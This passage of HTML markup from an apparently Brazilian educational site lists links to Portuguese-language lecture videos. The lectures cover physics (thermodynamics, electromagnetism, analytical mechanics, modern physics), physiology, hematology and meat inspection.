  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
